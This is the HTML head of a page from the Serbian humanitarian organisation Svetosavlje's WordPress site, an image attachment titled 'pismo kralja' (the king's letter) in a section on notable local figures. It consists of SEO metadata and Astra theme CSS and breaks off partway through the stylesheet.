

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/
body_size: 112782
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pismo kralja - Светосавље</title>
	<link rel="canonical" href="https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pismo kralja - Светосавље" />
	<meta property="og:url" content="https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/" />
	<meta property="og:site_name" content="Светосавље" />
	<meta property="article:publisher" content="https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/" />
	<meta property="og:image" content="https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja" />
	<meta property="og:image:width" content="1604" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/","url":"https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/","name":"pismo kralja - Светосавље","isPartOf":{"@id":"https://svetosavlje.rs/#website"},"primaryImageOfPage":{"@id":"https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/#primaryimage"},"image":{"@id":"https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/#primaryimage"},"thumbnailUrl":"https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja.jpg","datePublished":"2021-04-07T08:24:50+00:00","breadcrumb":{"@id":"https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/#primaryimage","url":"https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja.jpg","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2021/04/pismo-kralja.jpg","width":1604,"height":2560},{"@type":"BreadcrumbList","@id":"https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/pismo-kralja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://svetosavlje.rs/"},{"@type":"ListItem","position":2,"name":"ЧУВАЈМО ОД ЗАБОРАВА ЗНАМЕНИТЕ ЛИЧНОСТИ НАШЕГ КРАЈА","item":"https://svetosavlje.rs/cuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2/"},{"@type":"ListItem","position":3,"name":"pismo kralja"}]},{"@type":"WebSite","@id":"https://svetosavlje.rs/#website","url":"https://svetosavlje.rs/","name":"Светосавље","description":"","publisher":{"@id":"https://svetosavlje.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://svetosavlje.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://svetosavlje.rs/#organization","name":"Humanitarna organizacija SVETOSAVLJE","url":"https://svetosavlje.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/#/schema/logo/image/","url":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","width":485,"height":485,"caption":"Humanitarna organizacija SVETOSAVLJE"},"image":{"@id":"https://svetosavlje.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Светосавље &raquo; довод" href="https://svetosavlje.rs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2Fcuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2%2Fpismo-kralja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2Fcuvajmo-od-zaborava-znamenite-licnosti-naseg-kraja-2%2Fpismo-kralja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://svetosavlje.rs/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border 